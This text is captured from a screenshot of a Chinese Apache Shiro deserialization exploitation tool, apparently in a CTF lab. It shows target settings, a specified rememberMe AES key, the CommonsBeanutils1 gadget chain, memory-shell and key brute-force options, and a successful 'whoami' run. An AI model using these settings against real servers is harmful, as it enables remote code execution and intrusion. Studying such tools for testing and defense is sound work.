 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.100.66:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 QZIysgMYhG7/CzIJlVpR1g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
lewiserii-ctf\lewiserii
----------------------------------------------------------------------